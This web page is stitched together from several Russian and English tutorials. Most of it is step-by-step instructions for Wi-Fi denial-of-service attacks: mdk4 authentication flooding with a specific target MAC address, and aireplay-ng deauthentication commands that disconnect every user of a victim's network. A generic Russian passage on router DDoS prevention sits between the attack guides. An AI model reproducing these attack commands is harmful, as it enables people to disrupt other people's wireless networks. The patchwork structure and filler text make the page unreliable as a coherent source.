

Наши пакеты пошли и вот что мы видим при поиске Wifi:

Чтобы остановить нужно нажать ctrl+c

Чтобы остановить режим мониторинга нужно ввести airmon-ng stop wlan0mon

Authentication Denial-Of-Service

- Чтобы использовать этот вид атаки, нужно все так же включить режим мониторинга как описано в пунктах 2-3 в Beacon Flooding



- Для того чтобы отключить какую-либо точку доступа, нужно знать его Mac адресс.

Чтобы узнать какой мак адресс у точки доступа жертвы, вводим такую команду:

airodump-ng wlan0mon

3. Далее работаем все по той же схеме [название команды + название интерфейса + режим атаки + параметры атаки]

Получаем вот такую команду:



mdk4 wlan0mon a -a 50:FF:20:24:B8:BE

- mdk4 — название программы которую мы используем

- wlan0mon — название интерфейса

- a — выбираем тип атаки Authentication Denial-Of-Service

- -a — это параметр который указывает что за ним пойдет мак адресс точки доступа

Вот у нас пошли пакеты деаутентификации и теперь никто не сможет подключиться к данному Wifi.

ВАЖНЫЕ ССЫЛКИ:

Мой второй канал LOCKNET | MONEY — ТЫК

Обучающий канал LOCKNET | Обучение — ТЫК

(Step by Step) DoS attack on Router (Wireless Network Wifi)

Prepared by : Amit Giri

Disclaimer : Extremely only for educational purpose. (In this tutorial, I will show how the DoS attack can be performed step-by-step. This tutorial is only for education purpose, all the demonstrations performed in our own lab. Use at your own risk!!)

Step1: Find WiFi Interface Card

Check the name of your wifi interface card (wlan0/1/2…). Open the terminal window in (Kali)Linux system and type the following command:-

sudo iwconfig

Choose one to put into monitor mode. In my case, «wlan1» is my wifi card or interface name to be operating in monitor mode.

Step2: Kill Processes

Some processes need to kill before putting the card in monitor mode because that could cause trouble. Type the following command:-

sudo airmon-ng check kill

Step3: Enable Monitor Mode

Put your WiFi card in Monitor Mode. Type the following command:-

sudo airmon-ng start wlan1

//Here «wlan1» is my wifi card, choose your own and replace it with your own wifi card (wlan0, wlan1, wlan2…).



Step4: Scan WiFi Networks

In this step, I’m going to scan Wifi networks available in my range. Type the following command:-

sudo airodump-ng [name of your wireless interface]

//Here «wlan1» is the name of my wifi card. After putting the card into monitor mode «wlan1» is converted into «wlan1mon» but In my case, «wlan1» is the name of my wireless card as well as monitor mode interface. In other cases, you can have «wlan1mon».

Here you can see all the wifi networks available in my range. After you find the target you wanna perform DoS Press Ctrl+c to stop scanning the wifi networks.



Step5: Lock The Target

Each WiFi network has a channel number and unique bssid(mac address of the router). In the step, I’m going to lock the target which I’m gonna perform a DoS attack. I choose «Test BuZz» as my target which is an access point I have configured for testing purposes. Type the following command:-

sudo airodump-ng —bssid [BSSID] -c [channel_number] [name of wireless interface]

// eg: sudo airodump-ng —bssid (target bssid value) -c 11 wlan1

As you can see the target has been locked.

Now let’s perform the DoS attack.

Step6: Attack Begin

This is the final step where you can perform the DoS attack to the target you want. Open another terminal window and type the following command:-

sudo aireplay-ng —deauth 0 -a [BSSID] [name of the wireless inteface]

//Here, zero(0) is represents a deathentication attack and -a is the bssid of the wifi. eg: sudo aireplay-ng —deauth 0 -a (target bssid here) wlan1

As you can see, We can successfully perform a DoS attack on the targeted WiFi network.

DDoS-атака на Wi-Fi роутер — это способ атаки на беспроводные сети, который может привести к серьезным проблемам сетевой безопасности и нарушению работы роутера. В ходе такой атаки злоумышленник пытается перегрузить ресурсы Wi-Fi роутера, чтобы он стал недоступен для обычных пользователей. Это может привести к отказу в доступе к Интернету, плохой скорости соединения или даже к полному отключению Wi-Fi.

DDoS (Distributed Denial of Service) означает «распределённое отказывание в обслуживании». В таких атаках злоумышленники используют большое количество устройств, таких как компьютеры, мобильные телефоны, IoT-устройства и даже серверы, для одновременной отправки огромного количества запросов на роутер. Это перегружает его ресурсы, что приводит к недоступности Wi-Fi и перебоям в работе всей сети.

Предотвратить DDoS-атаку на Wi-Fi роутер можно несколькими способами. Во-первых, стоит установить уникальные и сложные пароли на свою беспроводную сеть, чтобы предотвратить несанкционированный доступ к вашему роутеру. Важно также обновлять прошивку на роутере и использовать сильные алгоритмы шифрования Wi-Fi.

Еще один способ защиты от DDoS-атаки — использование фаервола, который блокирует подозрительный трафик и фильтрует запросы, исходящие от потенциальных злоумышленников. Кроме того, можно настроить механизм обнаружения атак и предотвращать их автоматически.

В любом случае, важно оставаться внимательным и принимать меры предосторожности, чтобы защитить свою Wi-Fi сеть от DDoS-атак. Регулярное обновление ПО роутера и использование сильных паролей помогут предотвратить попытки вторжения посторонних лиц и обеспечить надежную безопасность вашей сети.

Содержание

- Что такое DDoS атака?

- Как работает DDoS атака на Wi-Fi роутер

- Предотвращение DDoS-атак на Wi-Fi роутер

- Усиление безопасности wifi роутера

- Использование средств защиты от DDoS атак

- Обновление прошивки wifi роутера

Что такое DDoS атака?

Целью DDoS атаки является захламление ресурсов и инфраструктуры целевого веб-сервера таким образом, чтобы нормальный трафик не смог быть обработан. Результатом такой атаки может быть полное или частичное отключение работы целевого ресурса.

DDoS атаки могут быть осуществлены различными способами, включая HTTP флуд, UDP флуд, ICMP эхо-запросы и другие. Они могут быть направлены как на отдельный компьютер, так и на целую сеть, включая wi-fi роутеры, которые представляют особый интерес для злоумышленников.

Основная опасность DDoS атаки состоит в том, что она может вызвать неприемлемые задержки и отказ в обслуживании, что негативно сказывается на работе веб-сайта, сервиса или сети в целом. Более того, такие атаки могут использоваться как средство для скрытия других киберпреступлений, таких как воровство данных или внедрение вредоносного ПО.

Учитывая растущую сложность и частоту DDoS атак, необходимо применять меры предосторожности и средства защиты, чтобы минимизировать возможные угрозы. Это может включать в себя использование мощных брандмауэров, механизмов отслеживания трафика и специализированных служб безопасности для обнаружения и блокировки подозрительной активности.

Как работает DDoS атака на Wi-Fi роутер

В перегруженном состоянии Wi-Fi роутер испытывает огромную нагрузку на свои ресурсы, такие как процессор, память и сетевое соединение. При этом количество запросов, поступающих на роутер, превышает его максимальную пропускную способность и возникают задержки или полный отказ в обработке запросов от аутентифицированных устройств.

Атака начинается с предварительной подготовки злоумышленником, который собирает информацию о Wi-Fi роутере и определяет его уязвимости. Затем, используя специальные инструменты, злоумышленник отправляет множество пакетов данных на роутер, превышающее его возможности. Данные пакеты могут содержать различные типы запросов, которые бессмысленны для роутера или являются повторяющимися.

DDoS атаки на Wi-Fi роутер часто используют ботнеты – сети компрометированных компьютеров или устройств, под управлением злоумышленника. Это позволяет атакующему легко масштабировать атаку, отправляя запросы с множества разных IP-адресов.

При успешной DDoS атаке роутер может перегружаться настолько, что становится недоступным для других устройств, подключенных к нему. Это приводит к отключению от интернета, проблемам с обменом данными и, в некоторых случаях, необходимости перезагрузки роутера.

Чтобы предотвратить DDoS атаку на свой Wi-Fi роутер, рекомендуется установить обновленную прошивку, использовать пароль для доступа к административной панели роутера, периодически менять пароль Wi-Fi, отключать ненужные службы и активировать функцию фильтрации трафика.

Предотвращение DDoS-атак на Wi-Fi роутер

DDoS-атака на Wi-Fi роутер может привести к серьезным проблемам и нарушению работы вашей сети. Однако существуют несколько мер, которые помогут вам защитить ваш роутер от таких атак.

1. Обновление прошивки: Регулярно проверяйте наличие обновлений для вашего роутера и устанавливайте их как можно скорее. Они могут содержать исправления уязвимостей, которые могут быть использованы злоумышленниками для DDoS-атак.

2. Сложный пароль: Установите сложный пароль для доступа к настройкам роутера. Используйте комбинацию заглавных и строчных букв, цифр и специальных символов. Такой пароль будет сложнее подобрать при попытке атаки.

3. Ограничение количества подключений: Некоторые роутеры позволяют ограничить количество одновременных подключений к сети. Установите оптимальное значение, и вам будет легче выявить подозрительную активность и предотвратить атаку.

4. Включение брандмауэра: Убедитесь, что брандмауэр вашего роутера включен. Брандмауэр помогает блокировать нежелательный трафик и предотвращать DDoS-атаки.

5. Использование VPN: Использование виртуальной частной сети (VPN) может помочь защитить ваш Wi-Fi роутер от DDoS-атак. VPN создает зашифрованное соединение между вашим устройством и Интернетом, скрывая ваш реальный IP-адрес.

6. Мониторинг сети: Регулярно проверяйте активность вашей сети и ищите необычную активность. Обратите внимание на большое количество запросов от одного IP-адреса или подозрительную активность на вашем роутере.

7. Использование средств защиты: Установите на свои устройства средства защиты от DDoS-атак. Существует множество антивирусных программ и фаерволов, которые способны обнаруживать и блокировать подобные атаки.

Соблюдение этих рекомендаций поможет вам предотвратить DDoS-атаки на ваш Wi-Fi роутер и обеспечить безопасность вашей сети.

Усиление безопасности wifi роутера

В свете все более сложных и растущих угроз безопасности, усиление защиты wifi роутера становится необходимостью. Есть несколько шагов, которые можно предпринять, чтобы повысить безопасность вашей домашней сети.

1. Изменение имени и пароля wifi сети: При установке нового роутера рекомендуется изменить стандартное имя сети и пароль для доступа к нему. Используйте сильный пароль, состоящий из разных символов, цифр и букв верхнего и нижнего регистра. Лучше использовать пароль длиной не менее 12 символов.

2. Обновление прошивки: Постоянно проверяйте и устанавливайте последние обновления прошивки для вашего роутера. Производители выпускают обновления, чтобы устранить уязвимости и улучшить безопасность.

3. Отключение WPS: Если у вас нет необходимости использовать функцию Wi-Fi Protected Setup (WPS), лучше отключить ее. WPS может быть уязвимым местом, которое может использоваться злоумышленниками для несанкционированного доступа к вашей сети.

4. Включение шифрования: Обязательно включите безопасное шифрование вашей wifi сети, чтобы предотвратить несанкционированный доступ. Рекомендуется использовать WPA2 или более безопасный протокол шифрования.

5. Ограничение доступа: Настройте роутер таким образом, чтобы он ограничивал доступ только устройствам, которым вы разрешаете подключаться к сети.

6. Включение брандмауэра: Проверьте, есть ли на вашем роутере функция брандмауэра. Включите ее, чтобы добавить еще один уровень защиты от внешних угроз.

7. Использование VPN: Рассмотрите возможность использования виртуальной частной сети (VPN) для защиты вашего интернет-соединения и данных от прослушивания и перехвата.

8. Организация гостевой сети: Предоставляйте гостям отдельную гостевую сеть, чтобы изолировать их устройства от вашей основной сети и данных.

9. Регулярное сканирование сети: Регулярно сканируйте свою сеть на наличие вредоносных программ и несанкционированных устройств. Используйте антивирусное программное обеспечение и другие инструменты, чтобы обнаруживать и устранять угрозы.

10. Проверка подлежащих подключений: Проводите проверку подключенных устройств к вашей сети. Если вы видите подозрительные или неизвестные устройства, проверьте, как они получили доступ к вашей сети и отключите их при необходимости.

Повышение безопасности вашего wifi роутера — это непрерывный процесс. Следуйте этим рекомендациям и оставайтесь внимательными к новым угрозам и обновлениям, чтобы защитить свою домашнюю сеть.

Использование средств защиты от DDoS атак

Существует несколько способов защиты от DDoS атак на WiFi роутеры, которые могут помочь предотвратить негативные последствия таких атак и обеспечить безопасность вашей сети. Рассмотрим некоторые из них:

1. Фильтрация трафика

Один из наиболее распространенных методов предотвращения DDoS атак — это установка фильтров трафика на вашем WiFi роутере. Эти фильтры позволяют отсечь подозрительный или нежелательный трафик, который может быть связан с DDoS атаками.

2. Межсетевой экран (firewall)

Установка межсетевого экрана (firewall) на вашем WiFi роутере может помочь защитить вашу сеть от DDoS атак. Он работает путем проверки входящего и исходящего трафика и блокировки подозрительной активности.

3. Использование VPN

VPN (виртуальная частная сеть) может помочь обеспечить безопасность вашей сети и предотвратить DDoS атаки, скрывая ваш реальный IP-адрес и маршрутизируя весь сетевой трафик через зашифрованные туннели.

4. Регулярное обновление ПО

Регулярное обновление программного обеспечения вашего WiFi роутера является важным аспектом защиты от DDoS атак. Ошибки и уязвимости в ПО могут быть использованы злоумышленниками для проведения атак, поэтому важно следить за обновлениями и устанавливать их своевременно.

5. Ограничение количества подключений

Один из способов предотвращения DDoS атак — это ограничение количества одновременных подключений к вашему WiFi роутеру. Это поможет предотвратить перегрузку роутера и снизить вероятность успешной атаки.

6. Мониторинг сетевой активности

Мониторинг сетевой активности может помочь быстро обнаружить DDoS атаку на ваш WiFi роутер. Используйте специальное программное обеспечение, которое предоставляет информацию о трафике, подключениях и нагрузке на сеть.

Применение этих методов защиты может помочь вам предотвратить DDoS атаки на ваш WiFi роутер и обеспечить безопасность вашей сети.

Обновление прошивки wifi роутера

Для обновления прошивки wifi роутера вам, как правило, понадобится выполнить следующие шаги:

- Проверьте актуальность прошивки, посетив официальный веб-сайт производителя вашего роутера или страницу поддержки.

- Загрузите последнюю доступную версию прошивки для вашей модели роутера.

- Войдите в административную панель вашего роутера, введя соответствующий URL-адрес веб-интерфейса и учетные данные (логин и пароль).

- Перейдите в раздел «Обновление прошивки» или подобный, который может иметь разные названия в разных моделях роутеров.

- Выберите загруженный файл с прошивкой и запустите процесс обновления. Во время обновления не рекомендуется отключать роутер или вносить другие изменения.

- После завершения обновления прошивки роутер может автоматически перезагрузиться для применения изменений.

- Проверьте, что прошивка успешно обновилась, просмотрев информацию о версии прошивки в административной панели роутера.

Важно отметить, что обновление прошивки может различаться в зависимости от производителя и модели вашего роутера. Поэтому перед выполнением обновления рекомендуется ознакомиться с инструкциями производителя или обратиться в службу поддержки для получения подробной информации.

Обновление прошивки wifi роутера является важным этапом в поддержании безопасности вашей сети. Помните, что уязвимости и ошибки в прошивке могут быть использованы злоумышленниками для проведения DDoS-атак и других видов кибератак, поэтому всегда старайтесь следовать рекомендациям производителей и обновлять прошивку регулярно.

Dos attack is a denial-of-service attack which affects the server or a website via sending a request of traffic and making it unreachable or unavailable.This article will help you to know the working of a dos attack on a Wifi.

What does a DOS Attack do?

A Dos attack means to shut down a computer or the whole network, making it unreachable to its users. It is accomplished by sending a huge request traffic, or by sending some data that make the server crash. Attackers mainly target web servers like media companies, e-commerce websites, banking, etc. Most of the time, a dos attack doesn’t result in loss of data.

Types of Dos Attack

There are 3 types of Dos attacks:

1. Application-layer flood: In this type of attack, an attacker sends a large number of requests on a server, which results in server crashes and slow speeds of the network. In Application-layer flood requests may vary within the range of thousands in a second to million, which consume huge resources until the server crash or is unreachable to the user.

2. Distributed Denial of Services Attacks: There is not much difference between a Dos and DDoS attack. In this attack, not only one computer sends requests but several computers are engaged in sending requests to a specific target, making it disabled. These computers have been hacked earlier and can be controlled by the attacker.

3. Unintended Denial of Service Attacks: This type of attack is wicked, i.e they are not nefarious. In this attack, websites are overwhelmingly flooded with legitimate traffic to their destination where the server is brought down completely.

How To Perform a DOS Attack on WiFi?

Hacking wifi is the best way to check the security parameters and vulnerabilities over a network. In this attack, we will use aircrack-ng and make the user unable to use wifi via dos attack. In this attack, we will just scan all available Wifi networks and collect their BSSID, channel, and type of security. Then we will disable user access from wifi by sending packets to its wireless access point.

NOTE: Do not use dos attack for illegal purposes, this article will not be responsible for any illegal activity.

Before starting, make sure you have a kali-linux in your computer and a Wifi adaptor with monitor mode.

- Make sure Kali-Linux is fully updated.

sudo apt update && sudo apt upgrade

Now, you are ready to perform a dos attack.

- Start your kali-linux. Now open your terminal in three windows.

- Type ifconfig in the terminal to see the wireless adaptor.

- Just note down your wifi name.

- In next step, we have to turn on monitor mode in our wifi adaptor. To turn on this, we will use the below command.

airmon-ng start <wifi name>

- To check whether your wireless adaptor is in monitor mode or not, use this command.

iwconfig

- Scan nearby networks for their BSSID and its channel.

airodump-ng -i <wifi name>

- Now, stop the scanning process after copying the BSSID of the victim router.

- To send the packet which makes the user inaccessible to a wifi network, type the below command.

aireplay-ng -0 <number of packets> -a <bssid of target network> -c <target client> <wifi name>

- bssid of target network = copy the BSSID of victim’s router.

- Target client=paste the MAC address of the user, you want to disconnect specifically. (optional)

- Wifi name= your adaptor name.

- Now, we need to configure our channel.

- Stop the network scanning. Press CTRL+C.

airodump-ng -c <broadcasting channel of router> -i <wifi name>

- To disconnect all users type the below command.

aireplay-ng -0 <number of packets> -a <bssid of target network> -c <target client> <wifi name>

- This will send an authentication packet and make all users inaccessible to the wifi network.

Now, no user will have permission to connect with the network until we stop sending packets.

Conclusion

As we know, a Dos attack is a very genuine threat and it will affect the system or network brutally. Dos attacks are performed intentionally and sometimes they happen unintentionally as discussed above. So this is the dos attack we perform on the wireless networks and make all connected users inaccessible from the network.

Last Updated :

07 May, 2023

Like Article

Save Article